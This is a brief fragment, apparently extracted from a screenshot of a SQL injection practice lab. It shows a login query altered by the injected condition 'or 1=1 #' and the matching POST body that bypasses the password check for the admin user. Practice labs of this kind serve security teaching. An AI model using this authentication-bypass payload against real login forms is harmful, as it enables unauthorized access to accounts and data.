 ================================================
SELECT username, password FROM users WHERE
username='admin' and password='111' or 1=1 #' LIMIT
0,1
================================================
Your Login name:Dumb
Your Password:Dumb
Enable Post data
uname=admin&&passwd=111' or 1=1 #
Enable Referer